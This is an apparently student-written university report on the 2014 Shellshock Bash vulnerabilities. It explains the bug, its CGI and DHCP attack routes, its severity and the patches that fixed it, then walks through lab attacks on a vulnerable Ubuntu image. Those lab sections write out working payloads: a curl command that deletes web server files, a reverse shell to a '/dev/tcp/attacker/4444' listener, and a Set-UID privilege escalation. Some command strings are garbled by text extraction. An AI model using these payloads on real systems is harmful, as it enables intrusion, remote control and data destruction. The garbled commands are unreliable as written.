# $exploit='() \{ :: \}$ ; echo "Shellshock!""

University of Manitoba University of Manitoba

Zach Havens Vanessa Reimer Student ID: 7671770 Student ID: 7691114 havensz@myumanitoba.ca reimerv3@myumanitoba.ca

## **ABSTRACT**

This paper reports on the collection of Bash vulnerabilities known as Shellshock that were discovered in September 2014. These vulnerabilities allowed for code injection to occur through malformed function definitions, enabling attackers to execute arbitrary code on exposed systems. A wide range of possible attacks, including ones against web servers and DHCP clients, and their ease of execution led to the Shellshock vulnerabilities being ranked in the highest category of CVSS severity. Action to remediate the security holes immediately followed their public announcement, including temporary methods to mitigate the impact as well as long term patches to Bash. To better understand these vulnerabilities, three attacks carried out against an Ubuntu image with an unpatched version of Bash are outlined.

#### **Keywords**

Shellshock; Bash; CVE-2014-6271; CVE-2014-6277; CVE-2014-6278; CVE-2014-7169; CVE-2014-7186; CVE-2014-7187; OS injection; CGI; dhcpclient; OpenSSH; Vulnerability; Exploit

#### **1. DESCRIPTION OF THE VULNERABILITY**

Bash, the Bourne Again SHell, was first released in 1989 as part of the GNU Project. Written by Brian Fox as an improvement over the Bourne shell (sh), desirable features from the Korn shell (ksh) and C shell (csh) were included as well [8]. Bash also follows the IEEE POSIX P1003.2/ISO 9945.2 Shell and Tools standard [8]. In the early 1990s, Chet Ramey took over for Fox as the maintainer of Bash [17].

On September 12, 2014, Ramey received notice from Stéphane Chazelas about a significant security hole in Bash, analogous to an issue Chazelas had found a few months prior in another system [17]. The vulnerability, known later as Shellshock, was a form of injection that enabled an attacker to execute code remotely on vulnerable systems [21]. This was accomplished through a malformed function declaration that was exported as an environment variable to later Bash instances [21]. Normally, a Bash function is defined using the following format:

\$ safe function='() { echo "This is safe"; }' \$

Alternatively, a Bash function defined to exploit this vulnerability is structured as follows:

\$ malicious function= $^{\circ}()$  { :; }; echo "This is malicious"' \$

When a new Bash shell is invoked, the *initialize* shell variables function iterates through the environment variables from the previous shell checking for function definitions [18]. It detects these by checking to see if the variable value begins with the substring "() {". When it finds one, it copies the value of the environment variable in its entirety and passes it to the *parse and execute* function for parsing and executing [18]. Neither of the two functions removes any part of the command string after the closing brace of the function definition before it gets executed. In the case of the safe definition above this means that the string that gets executed is just the function definition, which causes the function to be redefined in the new shell. In the case of the malicious definition the semicolon separates two commands to be executed serially, meaning that the function gets redefined and then the trailing code gets executed within the new shell. This injected exploit code can have arbitrary contents and be of arbitrary length due to the fact that the entire command string gets interpreted as a whole by the *initialize\_shell\_variables* and *parse\_and\_execute* functions. All of the contents of the exploit string will therefore be executed in the newly created shell, leaving vulnerable systems open to any actions possible through a Bash script.

Information about the bug was publicly released by the National Institute of Standards and Technology on September 24, 2014 under the identifier CVE-2014-6271 [22]. Systems exposed to attack were those using Bash versions 4.3 and earlier [21]. This includes all Linux and Mac OS X systems where Bash was the default shell and any Unix systems where Bash had been installed. Ramey, Chazelas, and other open-source security developers had created a patch prior to the public alert which was released simultaneously [17].

A researcher soon found another flaw that the patch did not address, leading to a second report being released that same day under CVE-2014-7169 [23, 28]. Florian Weimer, a Red Hat Product Security researcher, uncovered two additional vulnerabilities that were published four days later on September 28th under CVE-2014-7186 and CVE-2014-7187 [20, 26, 27]. Two more related issues were reported under CVE-2014-6277 and CVE-2014-6278 on September 27th and September 30th, respectively [23, 24]. This set of vulnerabilities, collectively known as the Shellshock family, had remained undiscovered for 22 years [17].# **2. EXPLOIT VECTORS**

In order to understand the severity and impact of the vulnerability, some methods of exploiting it will be outlined. As an OS injection vulnerability, the attacker must somehow provide a specially crafted input to the vulnerable system that then gets misinterpreted, causing a payload to be executed. In terms of the Shellshock family, this means passing in a string that then gets set as a Bash environment variable, allowing for arbitrary code execution. The trivial method of doing this is simply executing the export command in the shell itself. This is redundant however, as the attacker would already have to have access to the shell, and could already execute arbitrary commands with the same permissions. The two most important non-trivial exploit vectors that were used to exploit this vulnerability were web servers and DHCP clients.

Insecure web servers were the most common exploit vectors for Shellshock. In order to create dynamic web content, web gateways are used to allow server-side applications to interact with the web server handling the requests. These gateways parse the request from the client and make the request information available to the server-side applications in some manner. The applications then access the request information and use it to dynamically generate a response for the client. Following that, the gateway sends the response back to the client via the web server. The key aspect of this design is the method by which the web gateway and server-side applications exchange information. One of the most prolific web gateways is the Common Gateway Interface (CGI). In order to be able to provide request information to server-side applications, regardless of language used, CGI relies on system implemented environment variables [19]. CGI first sets all of the relevant request information as environment variables within its own shell, then starts the appropriate request handling application in subshells. It is the responsibility of the handling application to get the environment variables from the system and interpret them as necessary. Importantly, no sanitization is performed by CGI on the request parameters that it exports meaning that any information that is exported by CGI is entirely client defined. An attacker could therefore exploit any web server using CGI in a Bash shell by setting any of the request parameters to a string containing exploit code as that code will be executed when that parameter is exported and the subshell is spawned [1]. Web servers using other web gateways such as mod php and mod python that do not use environment variables for interfacing with applications were not vectors for exploiting this vulnerability [1]. Many websites did not use these newer gateways and combined with the active nature of this vector, it was a primary exploitation method used by attackers [9].

Another exploit vector for this vulnerability is through a common DHCP client implementation, *dhclient*, also included in many \*NIX distributions alongside Bash. In order to allow for more customization of DHCP configurations, dhclient allows for scripts to be defined that handle newly acquired leases. In order to allow these scripts to dictate configuration, dhclient receives a lease from a DHCP server, exports the lease information as a series of environment variables, and runs the dhclient scripts [4]. The dhclient scripts then get the lease information from the environment variables and performs the necessary configuration. This is a very similar pattern to the one used by CGI and similarly does not perform any sanitation on the response that it receives from the DHCP server. In order to exploit the vulnerability via this vector, an attacker can make use of a malicious or compromised DHCP server that responds with exploit strings in lease information fields. These strings will get exported and executed during the dhclient script handoff process on the target system. This vector differs from the web server exploit in that it requires the victim to request a lease from a compromised or malicious DHCP server [5]. The attacker can force the victim to renew their lease by sending a FORCERENEW message to the client, but the client is still responsible for responding and starting the lease renewal process, which it will not do without proper authentication [12]. This added authentication and client-initiated communication means that dhclient is a more passive exploit vector than web servers handling unauthenticated, unsolicited requests.

Any application that relies on system defined environment variables and uses improper input validation has the potential to be another exploit vector for this vulnerability. Other examples of known vectors include OpenSSH/sshd and the CUPS printing system [1]. The two vectors outlined above were the most prolific and high-profile of the exploit methods and, when taken in context of the widespread use of the Bash shell, are the primary reasons for the severity of the vulnerability.

# **3. SEVERITY**

At the time that the vulnerability was initially discovered and analyzed it was considered to be extremely severe. The CVE for the initial vulnerability was given the highest score possible in the CVSS severity metrics [22]. The CVSS scores contain many sub-metrics corresponding to different aspects of a vulnerability including the confidentiality, integrity, and availability impacts, ease of exploitation, scope of the attack vectors, and other facets impacting security [11]. In each of confidentiality, integrity, and availability, the vulnerability was listed as having complete impact on affected systems. This is because the arbitrary code execution enabled by this vulnerability can allow an attacker to perform any actions on the system such as reading files, modifying files, or shutting down the impacted host altogether. Each of these actions completely violates at least one of the three security pillars. The vulnerability was also given a high severity because of the ease of exploitation. As shown above there are many vectors for exploiting the vulnerability, all of which can be done with very little effort or background knowledge. In addition, the scope of exploitation is extremely wide as the attacker does not need physical or local access to the target endpoint and can perform their attack over the public internet, so long as the target and exploitation vector are externally accessible. The final factor in the assessment of its severity was that the vulnerability requires no authentication to exploit. This is evident as the web based attack that was outlined merely required the web server to handle a request, since CGI would forward the request to the handling application without any performing any authentication beforehand. All of these factors combined earned the initial CVE the greatest possible severity. All of the other CVEs that are part of the Shellshock family also received the same severity rating due to the same or similar characteristics [23, 24, 25, 26, 27].## **4. REMEDIATION**

Once the vulnerability had been discovered, the first priority for security professionals became finding a way of mitigating the impact of the vulnerability and to remediate it. Fortunately, determining whether or not a system was vulnerable was very simple, and could be done by running the following command from any terminal [24]:

 $$ x = "() { :; };$  echo 'VULNERABLE'" & /bin/bash :

This command defines a new environment variable that can exploit the vulnerability and invokes a new Bash shell which then exits after initialization. If the system echoes "VULNERABLE", then Bash incorrectly parsed the environment variable during initialization and is vulnerable. This made it very simple for security personnel to determine which systems needed new forms of protection. Once vulnerable systems were identified, mitigation and remediation could take place.

One way to mitigate the impact was to eliminate the exploit vectors that could be used to take advantage of the vulnerability. To eliminate the web server vector for Shellshock, the primary solution was to implement Web Application Firewalls (WAFs). Due to the fact that certain substrings must appear in the exploit string, it is relatively easy to filter out of regular traffic [13]. Adding WAF rules that rejected any incoming requests containing exploit string characteristics would cause them not to be exported or misinterpreted by Bash [13].

The only way to completely remove the vulnerability was to remediate it. Since the vulnerability was contained entirely within Bash, a patch for the shell was needed. To this end, the first patch to Bash after the discovery of the vulnerability was published on September 25th, 2014, titled "*bash43-025*" [2]. The patch aimed to implement proper interpretation and sanitization of environment variables when initializing a new shell. It was successful in that it remediated the initial vulnerability, but further investigation of the patch resulted in the discovery of several other methods of injecting commands into environment variables, as well as other inconsistencies within Bash.

#### **4.1 Additional Vulnerabilities**

The first of the new vulnerabilities, listed as CVE-2014-7169 was another method of executing arbitrary code by getting Bash to look for an output file name that did not exist, causing it to escape the parsing controls added by the initial patch [25, 29]. Patch *bash43-026* was created in order to fix this new vulnerability by ignoring the output path indicator in certain situations [14]. Several other vulnerabilities were also created around this time and added to the Shellshock family, including a buffer overflow denial of service vulnerability, CVE-2014-7186, and an out-of-bound access denial of service vulnerability, CVE-2014-7187 [26, 27]. Once again a new patch was published, *bash43-027*, which solved these two vulnerabilities by changing the method by which exported functions were encoded [28]. The final major Shellshock vulnerability discovered was CVE-2014-6278, which allowed for arbitrary code to be easily injected in a similar manner to the initial vulnerability [24]. It was discovered on a version of Bash with the first Shellshock patch applied by using an input fuzzer to generate pseudo-random inputs [29]. The export string for this vulnerability was as follows:

 $$ x="'') ( { ; } > [$(\S())] { { \text{ } } { \text{ } } { \text{ } } { \text{ } } { \text{ } } { \text{ } } { \text{ } } } \text{ } } \} ' \text{ bash } -c : ''$ 

According to security researchers, the two nested command substitution blocks cause the Bash parser to improperly escape its state and execute the code contained within the braces. This was considered the most severe of the additional vulnerabilities because it had the exact same characteristics as the initial vulnerability and could be exploited using the same vectors, therefore exploit kits for the original vulnerability could be deployed against patched systems with minimal adjustment [29]. It was later determined that this final vulnerability was also remediated by the function parser hardening in the *bash43-027* patch [3].

#### **5. IMPLEMENTATION**

To exploit the Shellshock vulnerability first hand, we carried out several types of attacks on a vulnerable Ubuntu image provided by Syracuse University [6]. Along with the Ubuntu image, the university created a lab outlining two attacks that make use of the vulnerability [7], described in sections 5.1 and 5.3.

#### **5.1 Remote Access to Web Server Files**

The first attack targets a CGI program used to dynamically render a simple web page. For our purposes the program was located on the localhost, however, a real attack would target a remote web server.

The following CGI program, *index.cgi*, was saved to the /usr/lib/cgi-bin directory and used in the attack [7]:

```
#!/bin/bash
Echo "Content-type: text/plain"
Echo
Echo "Hello world!"
```File permissions were set to allow execution of the file and ownership of the parent directory was given to www-data. Prior to the attack, loading the webpage in a browser gave Figure 1.



*Figure 1: The simple CGI web page*

The attack was then executed with the following command [15]:

\$ curl -A "() { :; }; /bin/rm /usr/lib/cgi-bin/\*"<http://localhost/cgi-bin/index.cgi>

In using -A, Apache sees that the UserAgent environment variable has been defined. Since it appears to be defined as a function, Apache proceeds to parse it. The malformed definition causes the included shell script to be injected onto the remote server. The result is that all files in the /usr/lib/cgi-bin directory are removed, including our index.cgi source, as shown in Figure 2.



*Figure 2: Post-attack, the CGI web page is no longer available*

This type of attack is an example of how web servers using CGI gateways can be targeted through Apache environment variables.

#### **5.2 Reverse Shell Example**

One drawback of the first attack outlined against the web server is that the interaction with the victim is pre-defined and unidirectional as the commands must be embedded in the request, and shell output is not sent back to the attacker. In order to make the attack more robust and flexible a reverse shell can be invoked from the victim back to the attacker [10]. This enables bidirectional interactive control over the victim in order to execute arbitrary commands in the shell. Many methods of creating a reverse shell exist, but the one that we have implemented only requires the use of Bash TCP sockets, and not other applications such as ssh or netcat. This is beneficial as we can guarantee that Bash is on any vulnerable system by definition, but cannot guarantee that other tools are installed. . The first step in creating a reverse shell is setting the attacking system to listen for incoming connections coming from the target endpoint. In this example, this was done by running an instance of netcat listening for connections on port 4444:

\$ nc -lv -p 4444 listening on [any] 4444 ...

The target was then sent an HTTP request header with the exploit string in the User-Agent field:\$ curl -A "() { :; }; /bin/bash >& /dev/tcp/attacker/4444 0>&1" \ <http://localhost/cgi-bin/index.cgi>

When CGI spawns its subshell, the malicious string exploits the vulnerability in Bash, causing the subshell to create yet another shell with input and output routing through a TCP socket connecting to a remote system on port 4444. In this case the remote system is our "attacker" system listening for incoming connections on that same port. Once the connection has been established, the attacker can then interact with the shell on the target endpoint from the attacking system:

```
Elle Edit View Terminal Help
seed@seed-desktop:~$ nc -lv -p 4444<br>listening on [any] 4444 ...
listening on [any] 4444 ...<br>|connect to [192.168.56.101] from ubuntu.local [192.168.56.102] 48709<br>|echo test
test
pwd
 ,…<br>/usr/lib/cqi-bin
\begin{bmatrix} 15 & -1a \\ 16 & 1a \end{bmatrix}4096 Apr 5 07:56 .<br>36864 Apr 5 07:52 ..<br>76 Apr 5 07:56 myprog.cgi
drwxr-xr-x 2 root<br>drwxr-xr-x 187 root
                                          root
                                          root
                     1 www-data www-data
 -rwxr-xr-x\frac{1}{1} \text{ root}29 Sep 15 2013 php -><br>168 Sep 4 2014 php5
lrwxrwxrwx
                                          root
                                                                                                         /etc/alt
                                                         8160168 Sep
 -rwxr-xr-xroot
п
```
 *Figure 3: Successful Reverse Shell*

This attack can be performed on any system that allows outbound TCP socket connections to be defined in this manner. Other methods of sending outbound shell connections from within the target endpoint, such as netcat, can also be used with the same result.

#### **5.3 Root Privilege**

The third attack targets Set-UID programs to obtain root privilege [7]. Set-UID applications give any users with permissions to run the application the ability to run the application as the owning user. If the owning user of a Set-UID program is root, then that application can be used to execute arbitrary code with elevated privileges. In order to illustrate this property, a text file, *secret.txt*, was created as root with only read permissions by root and no permissions for group or other users.

The following C program, *rootls.c*, was also created [7]:

```
#include <stdio.h>
void main() {
     setuid(geteuid());
    system("/bin/ls -1");
}
```
This program simply elevates the process to use the ID of the program owner, which is root in this instance, and then uses the system function to run an *ls* command in a new subshell. After compiling this program, permissions on the *rootls* executable were set to 4754 to make it a Set-UID program with root set as its owner.

Prior to the attack, a non-root user received the following message when trying to read *secret.txt*:

```
$ cat secret.txt
cat: secret.txt: Permission denied
\mathsf{S}
```
To carry out the attack and gain access to the file, the following commands were entered [16]:

```
$ export attack='() { :; }; cat secret.txt'
$ ./rootls
You are viewing the contents of secret.txt!
\mathsf{S}
```
